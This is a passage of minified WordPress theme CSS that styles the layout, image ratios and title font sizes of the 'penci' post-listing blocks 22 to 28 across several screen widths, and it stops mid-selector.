.penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-block_22.penci-vc-column-1.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item:nth-child(2n),.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-item:nth-child(2n),.widget-area .penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-cat,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-piechart,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_22 .penci-piechart,.widget-area .penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_22 .penci__post-title,.wpb_wrapper>.penci-block_22.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_22 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-small .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-small .penci__post-title{font-size:14px!important}@media screen and (max-width:768px){.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}}@media screen and (max-width:600px){.penci-block_22 .penci-post-item-small{width:100%;border-left:0;border-right:0}.penci-block_22 .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_22 .penci-post-item-small .penci__post-title{font-size:16px!important}.penci-block_22 .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-block_22.penci-imgtype-square .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-block_22.penci-imgtype-vertical .penci-block_content__items:first-child .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-block_22 .penci-post-item:nth-child(2n){margin-top:4px}.penci-block_22 .penci-post-item{border-left:0;border-right:0}.penci-block_22 .penci-piechart,.penci-block_22 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_22 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_22 .penci-post-item-1 .penci__post-title{font-size:16px!important}}.penci-block_23 .penci-block_content__items{overflow:hidden}.penci-block_23 .penci-block-wrapper-item{margin-top:20px}.penci-block_23 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%;float:left}.penci-block_23 .block23_first_item{margin-bottom:20px}.penci-block_23 .block23_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:10px;margin-bottom:1px}.penci-block_23 .block23_first_item .penci_post-meta{margin-top:5px}.penci-block_23 .block23_first_item .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_23 .block23_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_23 .block23_items{float:right}.penci-block_23 .block23_items .penci-post-item{width:50%;float:left;margin-top:20px;margin-bottom:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){clear:both;padding-right:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:10px}.penci-block_23 .block23_items .penci-post-item:nth-child(1),.penci-block_23 .block23_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_23 .block23_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:12px;margin-bottom:2px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_first_item,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_first_item,.widget-area .penci-block_23 .block23_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_first_item,.widget-area .penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items,.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items,.widget-area .penci-block_23 .block23_items{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_23 .block23_items .penci-post-item:nth-child(2n),.wpb_wrapper>.penci-block_23.penci-vc-column-1 .block23_items .penci-post-item:nth-child(2n),.widget-area .penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_items{margin-top:20px;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_23 .block23_first_item{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_23 .block23_items .penci__post-title{font-size:12px!important}.penci-hbg-content .penci-block_23 .block23_first_item,.penci-hbg-content .penci-block_23 .block23_items{width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}@media screen and (min-width:992px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:50%}.penci-block_23 .block23_first_item{padding-right:10px;margin-bottom:0}.penci-block_23 .block23_items{padding-left:10px}}@media screen and (max-width:480px){.penci-block_23 .block23_first_item,.penci-block_23 .block23_items{width:100%}.penci-block_23 .block23_first_item{padding-right:0;margin-bottom:20px}.penci-block_23 .block23_items{padding-left:0}.penci-block_23 .block23_items .penci-post-item:nth-child(2n+1){padding-right:5px}.penci-block_23 .block23_items .penci-post-item:nth-child(2n){padding-left:5px}}.penci-block_24 .penci-block_content__items{overflow:hidden}.penci-block_24 .block24_big_item{width:100%;margin-bottom:20px;clear:both;margin-top:16px}.penci-block_24 .block24_big_item .penci-pmore-link{display:none}.penci-block_24 .block24_big_item:first-child{margin-top:0}.penci-block_24 .block24_big_item .penci_post_thumb:before{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_24 .block24_big_item .penci_post_thumb:hover:before{opacity:.75}.penci-block_24 .block24_big_item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 15px 10px}.penci-block_24 .block24_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_24 .block24_big_item .penci__post-title a{color:inherit}.penci-block_24 .block24_big_item .penci_post-meta{margin-top:3px}.penci-block_24 .block24_big_item .penci_post-meta,.penci-block_24 .block24_big_item .penci__post-title{color:#fff}.penci-block_24 .block24_items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both}.penci-block_24 .block24_items .penci-post-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-block_24 .block24_items .penci-post-item:nth-child(2n+1){clear:both}.penci-block_24 .block24_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.2;margin-top:12px;margin-bottom:0}.penci-block_24 .block24_items .penci_post-meta{margin-top:5px}.penci-block_24 .block24_items .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_24 .block24_items .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci-post-item,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .block24_items .penci-post-item,.widget-area .penci-block_24 .block24_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_24 .penci__post-title,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .block24_big_item .penci__post-title,.wpb_wrapper>.penci-block_24.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_24 .block24_big_item .penci__post-title,.widget-area .penci-block_24 .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}@media screen and (min-width:600px){.penci-block_24 .block24_items .penci-post-item{width:50%}}@media screen and (max-width:992px){.penci-block_24 .block24_items .penci__post-title{font-size:16px!important}.penci-block_24 .block24_big_item .penci__post-title{font-size:20px!important}}.penci-block_25 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_25 .penci-post-item{width:100%;padding-left:10px;padding-right:10px;margin-bottom:0;margin-top:20px;float:left}.penci-block_25 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_25 .penci-post-item:nth-child(1),.penci-block_25 .penci-post-item:nth-child(2){margin-top:0}.penci-block_25 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.2;margin-top:11px;margin-bottom:0}.penci-block_25 .penci_post-meta{margin-top:6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci__post-title,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_25 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-ajax-more .penci-block-ajax-more-button,.widget-area .penci-block_25 .penci-ajax-more .penci-block-ajax-more-button{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-block_content__items,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_25 .penci-block_content__items{margin-left:-5px;margin-right:-5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_25 .penci-post-item,.wpb_wrapper>.penci-block_25.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_25 .penci-post-item{padding-left:5px;padding-right:5px}@media screen and (min-width:600px){.penci-block_25 .penci-post-item{width:50%}}@media screen and (max-width:600px){.penci-block_25 .penci__post-title{font-size:14px!important}}.penci-block_26 .penci-block_content__items{overflow:hidden;margin-top:20px}.penci-block_26 .penci-block_content__items:first-child{margin-top:0}.penci-block_26 .block26_first_item,.penci-block_26 .block26_items{width:100%;float:left}.penci-block_26 .block26_first_item{margin-bottom:0}.penci-block_26 .block26_first_item .penci_post_content{background:#212121;overflow:hidden;padding:17px 21px 15px}.penci-block_26 .block26_first_item .penci__post-title{font-size:20px;font-size:2rem;line-height:1.2;margin-top:0;margin-bottom:0;color:#fff}.penci-block_26 .block26_first_item .penci__post-title a{color:inherit}.penci-block_26 .block26_first_item .penci__post-title:hover{color:#3f51b5}.penci-block_26 .block26_first_item .penci_post-meta{margin-top:5px}.penci-block_26 .block26_first_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_26 .block26_first_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_26 .block26_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:11px;margin-bottom:0}.penci-block_26 .block26_items .penci_post-meta{margin-top:6px}.penci-block_26 .block26_items .penci-post-item{border-top:1px solid #ececec;margin-bottom:10px}.penci-block_26 .block26_items .penci-post-item:first-child{border-top:0}.penci-block_26 .block26_items .penci-post-item:last-child{margin-bottom:0}.penci-block_26 .block26_items .penci_post_thumb{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_first_item,.widget-area .penci-block_26 .block26_first_item{width:100%;margin-bottom:5px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_first_item .penci_post_content,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_first_item .penci_post_content,.widget-area .penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_items,.widget-area .penci-block_26 .block26_items{width:100%;padding-left:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_26 .block26_items .penci_post_thumb,.wpb_wrapper>.penci-block_26.penci-vc-column-1 .block26_items .penci_post_thumb,.widget-area .penci-block_26 .block26_items .penci_post_thumb{display:none}@media screen and (max-width:768px){.penci-block_26 .block26_items .penci__post-title{font-size:14px!important}.penci-block_26 .block26_first_item{margin-bottom:20px}.penci-block_26 .block26_first_item .penci__post-title{font-size:16px!important}.penci-block_26 .block26_first_item .penci_post_content{padding:10px 15px}}@media screen and (min-width:768px){.penci-block_26 .block26_first_item{width:70.835%}.penci-block_26 .block26_items{width:29%;padding-left:20px;float:right}.penci-block_26 .block26_items .penci_post_thumb{display:block}}.penci-block_27 .penci-block_content__items{overflow:hidden}.penci-block_27 .penci-image-holder:before{padding-top:68.53%}.penci-block_27.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-block_27.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-block_27 .penci_post_thumb:before{content:none}.penci-block_27 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;color:#fff}.penci-block_27 .penci__post-title a{color:inherit}.penci-block_27 .block27_last_item,.penci-block_27 .block27_items{width:100%;float:left;flex-grow:1}.penci-block_27 .block27_last_item{margin-bottom:0}.penci-block_27 .block27_last_item .penci_post_item_content{background:#212121;height:100%}.penci-block_27 .block27_last_item .penci_post_content{overflow:hidden;padding:17px 20px 15px}.penci-block_27 .block27_last_item .penci_post-meta{margin-top:4px}.penci-block_27 .block27_last_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#ccc;margin-top:9px}.penci-block_27 .block27_last_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_27 .block27_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-block_27 .block27_items .penci_post_content{position:absolute;bottom:0;width:100%;z-index:10;padding:10px 20px 15px}.penci-block_27 .block27_items .penci_post-meta{margin-top:4px;color:#fff}.penci-block_27 .block27_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_items,.widget-area .penci-block_27 .block27_last_item,.widget-area .penci-block_27 .block27_items{width:100%;padding-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci-block_content__items,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_27 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_items .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_items .penci-post-item:last-child,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_items .penci-post-item:last-child,.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .penci__post-title,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_27 .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item,.widget-area .penci-block_27 .block27_last_item{margin-top:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_27 .block27_last_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_27 .block27_last_item .penci_post_content,.wpb_wrapper>.penci-block_27.penci-vc-column-1 .block27_last_item .penci_post_content,.widget-area .penci-block_27 .block27_last_item .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-block_27 .penci-image-holder{height:auto}@media screen and (min-width:768px){.penci-block_27 .block27_last_item{width:50%;padding-left:10px}.penci-block_27 .block27_items{width:50%;padding-right:10px}.penci-block_27 .penci-block_content__items.has-3items{display:flex;flex-wrap:wrap}.penci-block_27 .block27_last_item{margin-top:0}.penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}.widget-area .penci-block_27 .block27_items .penci-post-item:last-child{margin-bottom:0}}@media screen and (max-width:768px){.penci-block_27 .block27_last_item .penci_post_content,.penci-block_27 .block27_items .penci_post_content{padding:10px 15px}.penci-block_27 .penci__post-title{font-size:16px!important}}.penci-block_28 .penci-block_content__items{overflow:hidden;margin-top:20px;width:100%}.penci-block_28 .penci-block_content__items:first-child{margin-top:0}.penci-block_28 .block28_first_item{overflow:hidden;clear:both}.penci-block_28 .block28_first_item .penci_media_object{margin-bottom:0}.penci-block_28 .block28_first_item:not(.hide-border){border-bottom:1px solid #ececec;padding-bottom:20px}.penci-block_28 .block28_first_item.hide-border{margin-bottom:0}.penci-block_28 .block28_first_item .penci_post_thumb{width:66.6666667%}.penci-block_28 .block28_first_item .penci_post_thumb:before{content:none}.penci-block_28 .block28_first_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_28 .block28_first_item .penci-post-excerpt{margin-top:15px}.penci-block_28 .block28_first_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_28 .block28_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on{padding-left:0}.penci-block_28 .block28_first_item .penci_post-meta .penci-posted-on,.penci-block_28 .block28_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-block_28 .block28_first_item .penci_post-meta .author a{font-weight:700}.penci-block_28 .block28_items .penci-post-item{margin-bottom:20px}.penci-block_28 .block28_items .penci-post-item:last-child{margin-bottom:0}.penci-block_28 .block28_items .penci_media_object{margin-bottom:0}.penci-block_28 .block28_items .penci-image-holder{width:37.5%}.penci-block_28 .block28_items .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_28 .block28_items .penci-post-cat{overflow:hidden}.penci-block_28 .block28_items .penci_post-meta{margin-top:5px}.penci-block_28 .block28_items .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_media_object,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_media_object,.widget-area .penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_content,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_content,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci-image-holder,.widget-area .penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci_post_thumb,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci_post_thumb{margin-bottom:15px;margin-right:0}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_first_item .block28_first_item .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_first_item .block28_first_item .penci__post-title,.widget-area .penci-block_28 .block28_first_item .block28_first_item .penci__post-title{font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci_post-meta,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-cat,.widget-area .penci-block_28 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci_post-meta,.widget-area .penci-block_28 .block28_items .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:90px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:-3px;font-size:14px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci_media_object .penci_mobj__img,.widget-area .penci-block_28 .block28_items .penci_media_object .penci_mobj__img{margin-right:10px}@media screen and (max-width:650px){.penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_28 .block28_first_item .penci_post_thumb,.penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-block_28 .block28_items .penci__post-title,.penci-block_28 .block28_first_item .penci__post-title{font-size:16px}}@media screen and (max-width:500px){.penci-block_28 .block28_items .penci_media_object{margin-bottom:0;display:block}.penci-block_28 .block28_items .penci-post-cat{display:none}.penci-block_28 .block28_items .penci-image-holder{width:100%;margin-right:0}.penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px}.penci-container-width-1400 